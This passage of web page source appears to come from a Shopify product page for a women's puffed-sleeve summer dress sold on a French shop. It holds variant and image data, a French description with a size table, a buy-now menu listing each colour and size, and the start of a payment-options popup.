noir","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207427931,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kingpromo.fr\/cdn\/shop\/products\/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925","\/\/kingpromo.fr\/cdn\/shop\/products\/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925"],"featured_image":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925","options":["Couleur","Taille"],"media":[{"alt":null,"id":43300207198555,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925","width":800},{"alt":null,"id":43300207231323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925","width":800},{"alt":null,"id":43300207264091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925","width":800},{"alt":null,"id":43300207296859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925","width":800},{"alt":null,"id":43300207329627,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925","width":800},{"alt":null,"id":43300207362395,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925","width":800},{"alt":null,"id":43300207395163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925","width":800},{"alt":null,"id":43300207427931,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925","width":800},{"alt":null,"id":43300207460699,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925","width":800},{"alt":null,"id":43300207493467,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925","width":800},{"alt":null,"id":43300207526235,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925","width":800},{"alt":null,"id":43300207559003,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925","width":800},{"alt":null,"id":43300207591771,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925","width":800},{"alt":null,"id":43300207624539,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925","width":800},{"alt":null,"id":43300207657307,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003eL'été est juste devant nous et les vêtements sont déjà en place  !\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDécouvrez le dernier style a la mode avec la robe à manche longue bouffantes, une robe légère et agréable à porter qui est parfait pour l'été.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"415\" width=\"415\" src=\"https:\/\/ae01.alicdn.com\/kf\/S1c5c86ace7e04f46bd127e80a95e01db6.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eConfort maximal\u003c\/h2\u003e\n\u003cp\u003eContrairement aux autres robes, celles-ci sont ultraconfortables et fabriquées dans une matière douce, c'est donc un plaisir de les porter ! \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"501\" width=\"401\" src=\"https:\/\/ae01.alicdn.com\/kf\/Sf95fb5ab28a94c2499dc9e19247e16f86.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003ePortez-la toute la journée\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFabriqué en \u003cspan data-mce-fragment=\"1\"\u003efibre synthétique, nos robes dont douces, confortables et respirantes, ce qui vous permet de les porter sans effort tout au long de la journée.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg height=\"435\" width=\"435\" src=\"https:\/\/ae01.alicdn.com\/kf\/S50ab6e62ea214436ade7ba80d23fe2b8s.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003ePour tous les styles \u003c\/h2\u003e\n\u003cp\u003eQuel que soit votre style, vous trouverez la robe parfaite dans notre large sélection, qui met votre corps en valeur !\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" height=\"424\" width=\"424\" src=\"https:\/\/ae01.alicdn.com\/kf\/S120aea912981475db1f4bd81577c05dav.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eLarge choix de taille et couleur\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #212b36;\"\u003e\u003cstrong\u003ePlusieurs tailles et couleurs\u003c\/strong\u003e\u003cstrong\u003e \u003c\/strong\u003es'offrent à vous avec cette robe. Il ne vous reste plus qu'à choisir la taille où vous vous sentirez le plus à l'aise et la couleur qui mettra le plus en valeur votre teint et vous serez enfin prête pour recevoir une flopée de compliments !   \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"554\" width=\"443\" src=\"https:\/\/ae01.alicdn.com\/kf\/S09bec0bb17c6468eb3ad398fbf00b7447.jpg\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eCaractéristiques \u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eType d'élément:\u003c\/strong\u003e Robe \u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eMatériel :\u003c\/strong\u003e F\u003cspan data-mce-fragment=\"1\"\u003eibre synthétique\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eStyle :\u003c\/strong\u003e Décontracté, bohémien \u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eSexe :\u003c\/strong\u003e Femme\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eCouleur :\u003c\/strong\u003e Rouge, Rouge-blanc, Violet, Vert, Bleu ciel, vert clair, Bleu-violet, rouge-rose, Rouge-noir\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eTaille : \u003c\/strong\u003edu S au 2XL\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eGuide des tailles \u003c\/h3\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e⚠️ Veuillez autoriser de légers écarts de mesure dus à la mesure manuelle\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eTaille en CM\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable width=\"543\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003e\u003cstrong\u003eTaille\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e\u003cstrong\u003ePoitrine\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e\u003cstrong\u003eÉpaules\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e\u003cstrong\u003eLongueur\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e37\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e132\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e104\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e38\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e133\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e108\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e39\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e134\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e112\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e40\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e135\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 90.5469px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 134.672px;\"\u003e116\u003c\/td\u003e\n\u003ctd style=\"width: 129.438px;\"\u003e41\u003c\/td\u003e\n\u003ctd style=\"width: 162.344px;\"\u003e136\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eLe pack comprend \u003c\/h3\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e1 X Robe longue élégante à manches bouffantes - Motifs\u003c\/li\u003e\n\u003c\/ul\u003e"},
      "template": null,
      "options_with_values": [{"name":"Couleur","position":1,"values":["Rouge","Rouge ocre","Violet","Vert","Bleu ciel","Vert clair","Bleu violet","Rouge rose","Rouge noir"]},{"name":"Taille","position":2,"values":["S","M","L","XL","XXL"]}],
      "selected_variant_id": 46739554959707
}
  </script>
</div>


<span class="overlay_flutuante" id="overlay_flutuante"></span>
 
<div class="dropdown" id="dropdown_geral">


  <div class='dropdown_price'><b class="preço-flutuante">59,90€</b>
    
  
  
  </div><button class="dropbtn dropbtn-variants" id="dropdownButton">ACHETER MAINTENANT</button>
  <div class="dropdown-content" id="myDropdown">
    
    <button value="46739554959707"   data-action="add-flutuante">
      
        Rouge
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739554992475"   data-action="add-flutuante">
      
        Rouge ocre
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555025243"   data-action="add-flutuante">
      
        Violet
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555058011"   data-action="add-flutuante">
      
        Vert
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555090779"   data-action="add-flutuante">
      
        Bleu ciel
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555123547"   data-action="add-flutuante">
      
        Vert clair
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555156315"   data-action="add-flutuante">
      
        Bleu violet
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555189083"   data-action="add-flutuante">
      
        Rouge rose
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555221851"   data-action="add-flutuante">
      
        Rouge noir
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555254619"   data-action="add-flutuante">
      
        Rouge
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555287387"   data-action="add-flutuante">
      
        Rouge ocre
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555320155"   data-action="add-flutuante">
      
        Violet
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555352923"   data-action="add-flutuante">
      
        Vert
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555385691"   data-action="add-flutuante">
      
        Bleu ciel
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555418459"   data-action="add-flutuante">
      
        Vert clair
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555451227"   data-action="add-flutuante">
      
        Bleu violet
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555483995"   data-action="add-flutuante">
      
        Rouge rose
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555516763"   data-action="add-flutuante">
      
        Rouge noir
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555549531"   data-action="add-flutuante">
      
        Rouge
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555582299"   data-action="add-flutuante">
      
        Rouge ocre
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555615067"   data-action="add-flutuante">
      
        Violet
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555647835"   data-action="add-flutuante">
      
        Vert
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555680603"   data-action="add-flutuante">
      
        Bleu ciel
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555713371"   data-action="add-flutuante">
      
        Vert clair
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555746139"   data-action="add-flutuante">
      
        Bleu violet
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555778907"   data-action="add-flutuante">
      
        Rouge rose
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555811675"   data-action="add-flutuante">
      
        Rouge noir
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555844443"   data-action="add-flutuante">
      
        Rouge
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555877211"   data-action="add-flutuante">
      
        Rouge ocre
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555909979"   data-action="add-flutuante">
      
        Violet
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555942747"   data-action="add-flutuante">
      
        Vert
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739555975515"   data-action="add-flutuante">
      
        Bleu ciel
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556008283"   data-action="add-flutuante">
      
        Vert clair
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556041051"   data-action="add-flutuante">
      
        Bleu violet
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556073819"   data-action="add-flutuante">
      
        Rouge rose
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556106587"   data-action="add-flutuante">
      
        Rouge noir
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556139355"   data-action="add-flutuante">
      
        Rouge
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556172123"   data-action="add-flutuante">
      
        Rouge ocre
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556204891"   data-action="add-flutuante">
      
        Violet
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556237659"   data-action="add-flutuante">
      
        Vert
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556270427"   data-action="add-flutuante">
      
        Bleu ciel
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556303195"   data-action="add-flutuante">
      
        Vert clair
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556335963"   data-action="add-flutuante">
      
        Bleu violet
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556368731"   data-action="add-flutuante">
      
        Rouge rose
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
    <button value="46739556401499"   data-action="add-flutuante">
      
        Rouge noir
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">59,90€ </span> 
    </button>
    
  </div>
  
</div>












<!-- Fundo do modal (inicialmente oculto) -->
<div id="Elevate_parc_background" class="Elevate_parc_background"></div>

<!-- Conteúdo do modal (inicialmente oculto) -->
<div id="Elevate_parcelamento" class="Elevate_parcelamento" popup-name="popup-1">
  <div>
    <div style="line-height: normal;">
      <span class="titulo_pop_parc">FORMAS DE PAGAMENTO</span>
    </div>
    <!-- Botões de seleção de opção -->
    <div style=" display: flex; justify-content: space-around; margin-top: 10px; ">
      <label class="icones opcao-label selected"
        ><input
          class="opcoes"
          type="radio"
          value="opcao1"
          name="opcoes"
          onclick="selecionarOpcao('opcao1');"
          checked
        >
        <div class="selos_parcelamento">
          <svg
            class="payment-icon-card"
            width="40"
            height="25"
            viewBox="0 0 40 25"
            fill="none"
            xmlns="https://www.w3.org/2000/svg"
          >
            <path d="M7.327 8.092h4.253v2.87H7.327v-2.87z" fill="var(--heading-color)">
            </path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.792 0h34.416C38.75 0 40 1.143 40 2.552v19.896C40 23.858 38.75 25 37.208 25H2.792C1.25 25 0 23.857 0 22.448V2.552C0 1.142 1.25 0 2.792 0zm11.58 5.539H4.536v7.975h9.838V5.539zM4.45 19.46h5.518V16.91H4.449v2.552zm8.528 0h5.518V16.91h-5.518v2.552zm8.528 0h5.518V16.91h-5.518v2.552zm8.528 0h5.518V16.91h-5.518v2.552z" fill="var(--heading-color)">
            </path>
          </svg>
          Cartão de Crédito
        </div>
      </label><label class="icones opcao-label"
        ><input class="opcoes" type="radio" value="opcao2" name="opcoes" onclick="selecionarOpcao('opcao2');">
        <div class="selos_parcelamento">
          <svg class="payment-icon-card" width="22" viewBox="0 0 22 22" fill="none" xmlns="https://www.w3.org/2000/svg">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.51548 5.1526C4.54582 5.08862 4.58126 5.05531 4.61352 5.02498L4.61353 5.02498C4.62098 5.01797 4.62827 5.01112 4.63528 5.00409L5.77372 3.8643L5.77385 3.86417C6.72274 2.91434 7.67153 1.9646 8.61835 1.01354C9.11044 0.520208 9.68883 0.187017 10.3741 0.0630388C11.4794 -0.137134 12.4533 0.139234 13.288 0.894726C13.3789 0.976438 13.4643 1.06361 13.5497 1.15079C13.5818 1.18348 13.6138 1.21618 13.6461 1.24858C14.9015 2.50457 16.1556 3.76185 17.4098 5.01913L17.4115 5.02087C17.4193 5.02872 17.4275 5.03637 17.4358 5.04418C17.47 5.07617 17.5069 5.11072 17.5339 5.17197C17.5025 5.17197 17.4731 5.17213 17.445 5.17228H17.4449C17.3925 5.17256 17.3447 5.17281 17.2968 5.17197C16.3037 5.14485 15.4766 5.50646 14.781 6.21158C14.0613 6.94225 13.3358 7.66652 12.6104 8.39069L12.6102 8.39084L12.6102 8.39087C12.3048 8.69573 11.9994 9.00057 11.6945 9.30587L11.6629 9.33791C11.6317 9.36971 11.6008 9.40115 11.567 9.43114C11.3287 9.64552 10.9976 9.65198 10.7529 9.44535C10.7178 9.41518 10.685 9.38188 10.6528 9.3491L10.6527 9.34908L10.6253 9.32137L9.56114 8.25606L9.55937 8.25429C8.85027 7.54455 8.14117 6.8348 7.43322 6.12506C6.9772 5.66789 6.43874 5.36569 5.80753 5.2288C5.55762 5.17456 5.30514 5.1526 5.05008 5.15389C4.87875 5.1526 4.70742 5.1526 4.51548 5.1526ZM0.00386455 10.7084C0.0464263 10.6634 0.054063 10.6061 0.061631 10.5493L0.0644092 10.5289C0.162311 9.83667 0.439271 9.22582 0.926204 8.72733C1.48614 8.15392 2.05352 7.58683 2.6207 7.01994L2.62075 7.01989L2.621 7.01964C2.90449 6.7363 3.18793 6.453 3.47037 6.16898C3.52061 6.11862 3.56569 6.0915 3.64041 6.11733C3.6767 6.12977 3.71795 6.12802 3.7589 